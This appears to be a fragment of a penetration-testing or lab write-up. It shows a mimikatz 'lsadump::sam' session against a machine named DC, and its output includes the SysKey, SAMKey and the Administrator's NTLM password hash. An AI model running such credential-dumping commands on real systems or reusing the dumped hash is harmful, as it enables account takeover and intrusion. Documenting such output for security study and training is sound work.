 mimikatz # lsadump::sam
Domain : DC
SysKey : 2d9bcf13479cffdb1a6f6f56f079d83a
Local SID : S-1-5-21-3331659905-3235885567-3577999700
SAMKey : 7b00bc131f342a622033d8df497af9de
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 4cb55ea6471d29ccbb2ce4cf00271fe3
RID  : 000001f5 (501)
User : Guest
mimikatz # exit
Bye!